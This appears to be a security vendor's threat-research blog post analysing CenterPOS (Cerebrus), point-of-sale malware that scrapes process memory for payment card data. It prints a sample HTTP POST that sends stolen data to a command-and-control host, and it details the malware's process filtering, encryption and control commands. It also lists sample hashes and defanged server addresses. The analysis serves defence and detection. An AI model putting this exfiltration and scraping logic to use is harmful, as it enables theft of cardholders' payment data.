# CenterPOS: An Evolving POS Threat

fireeye.com/blog/threat-research/2016/01/centerpos_an_evolvi.html

## Introduction

There has been no shortage of point-of-sale (POS) threats in the past couple of years. This type of malicious software has gained widespread notoriety in recent time due to its use in high-profile breaches, some of which involved well-known brick and mortar retailers and led to the compromise of millions of payment cards. Our investigation into these threats has led to the analysis of a relatively newer POS malware known as CenterPOS.

## CenterPOS

CenterPOS malware was initially discovered in September 2015 in a directory filled with other POS malware, including NewPoSThings, two Alina variants known as "Spark" and "Joker," and BlackPOS. This CenterPOS sample (171c4c62ab2001c2f2394c3ec021dfa3) contains an internal version of "1.7" and is a memory scraper that iterates through running processes in order to extract payment card information. The payment card information is transferred to a command and control (CnC) server via HTTP POST:

```
POST /2kj1h43.php HTTP/1.1
Content-Type: multipart/form-data; boundary=axlmcc3u.x5w
Host: jackkk[.]com
``````
Content-Length: 159
Expect: 100-continue
Connection: Keep-Alive

--axlmcc3u.x5w

Content-Disposition: form-data; name="userfile";filename="1432.txt"
Content-Type: application/octet-stream

AAAAAAAAAAAA
--axlmcc3u.x5w--
```

Table 1 shows several CenterPOS v1.7 variants and their associated CnC locations.

| MD5 | CnC | Version |
|---|---|---|
| 171c4c62ab2001c2f2394c3ec021dfa3 | jackkk[.]com (resolves to 138.204.168.109) | 1.7 |
| 7e6b2f107f6dbc1bc406f4359de4c5db | 188.120.227.156 | 1.7 |
| ef5e361a6b16d682e1506aba6164feee | 188.120.227.156 | 1.7 |
| c9d4ff350f26c11b934e19bb1ef7698d | rs000370.fastrootserver[.]de (resolves to 89.163.209.117) | 1.7 |
| 0d142438f731652b746c9ad7fd1a9850 | sobra[.]ws (resolves to 50.7.193.210) | 1.7 |

Table 1: CenterPOS v1.7 samples

We discovered a live CnC server (the admin panel is shown in Figure 1) that allowed us to confirm that CenterPOS is known as "Cerebrus" in the underground (not to be confused with the RAT known as Cerberus).Figure 1: Cerebrus 1.7 (CenterPOS) Admin Panel Login

Further investigation revealed that there is a new version of CenterPOS, version 2.0, that is functionally very similar to version 1.7. The key difference is that version 2.0 uses a configuration file to store the CnC information. When executed, the malware checks for a configuration file that can be located in one of three locations:

- Appended to the end of the file enclosed by the strings [dup] ... [/dup].
- A file named mscorsv.nlp located in the same directory.
- In the registry: HKLM\SYSTEM\CurrentControlSet\Control\Framework.NET

If a configuration file is not present, the malware will open a dialog box that prompts for a password. If the correct password is entered, a dialog box will appear that allows an operator to enter CnC information, as well as a password used to encrypt the configuration file (see Figure 2).Figure 2: Cerebrus 2.0 (CenterPOS) Configuration Builder

The malware contains two modes for scraping memory and looking for credit card information, a “smart scan” mode and a “normal scan” mode. The “normal scan” mode will act nearly the same as v1.7:

The malware iterates over all processes and begins searching process memory space if the process meets the following criteria:

- The process is not the current running process.
- The process name is not in the ignore list.
- The process name is not “system,” “system idle process,” or “idle.”
- The process file version info does not contain “microsoft,” “apple inc,” “adobe systems,” “intel corporation,” “vmware,” “mozilla,” or “host process for windows services.”
- The process full path's SHA-256 hash is not in the SHA-256 blacklist.

If the process meets the criteria list, the malware will search all memory regions within the process searching for credit card data with regular expressions in the regular expression list.

In “smart scan” mode, the malware starts by performing a “normal scan.” Any process that has a regular expression match will be added to the “smart scan” list. After the first pass, the malware will only search the processes that are in the “smart scan” list.After each iteration of scanning all process memory, the malware takes any data that matches and encrypts it using TripleDES with the key found in the configuration file.

The malware will send information about the system and the current settings to the CnC server after every other search. The gathered system information includes all system users, logged in users, sessions, process list, and current settings list. Each of these items will be sent in a separate HTTP POST request.

The malware primarily sends data to the CnC server, but can also receive commands. The malware can receive and process the following list of commands:

- [restartnow] : Restarts the malware service.
- [uninstallnow] : Uninstalls the malware.
- [quitnow] : Terminates the current malware process.
- <script> : <script> is a batch script to be run on the system.

In addition to processing commands, the malware also accepts commands to update its current settings. The following list shows the settings that can be changed:

- [clientlogs] : Enable or disable logging.
- [smartscan] : Enables or disables "smart scan."
- [bincountreset] : Total number of processes to scan before restarting a scan.
- [blackmamba] : List of blacklisted values that could be matched on by the regular expressions.
- [blackproc] : List of blacklisted process names.
- [regexlist] : Updates the regular expression list for searching process memory.
- [blacksha256] : Updates the blacklist of full path SHA-256 values for processes. Processes in this black list will be terminated.
- [antihack] : Checks the Image File Execution Options settings for several executables and deletes the "Debugger" value name settings and deletes them if they exist. The executable list is: sethc.exe, osk.exe, utilman.exe, magnify.exe, and oks.exe.
- [commonblackcards] : Use blackmamba blacklisted values.
- [restartafter] : Restarts the service after a number of memory scan iterations.
- [restart] : Restarts the malware service.
- [uninstall] : Uninstalls the malware.

The operators control the compromised systems and harvest stolen payment card information through a web interface located on the CnC server, as shown in Figure 3.Figure 3: Cerebrus 2.0 (CenterPOS) Admin Panel Login

Table 2 shows several CenterPOS v2.0 variants and their associated CnC locations.

| MD5 | CnC | Version |
|---|---|---|
| 1acf2eed3c5a8a85a34e606dd897eaac | www.x00x[.]la (resolves to 193.189.117.58) | 2.0 |
| 96b65da18a72987e1dd3be2a947412c5 | 193.111.139.142 | 2.0 |
| a54b0812f003bb15891709ab7a125828 | 5m0k3[.]lol (resolves to 193.189.117.58) | 2.0 |
| 1d7d70c0699db32817f910942e7a619a | www.amprofile.co[.]uk (resolves to 193.189.116.29) | 2.0 |

Table 2: CenterPOS v2.0 samples

## Conclusion

There is an increasing demand for POS malware in the underground as cybercriminals continue to target retailers in order to steal payment card information. CenterPOS, known in the underground as Cerebrus, is continuing to evolve. This version contains functionality thatallows cybercriminals to create a configuration file. In contrast to the traditional builder-server model, the configuration file can be created from the payload itself, allowing the operators to easily update the CnC information if necessary.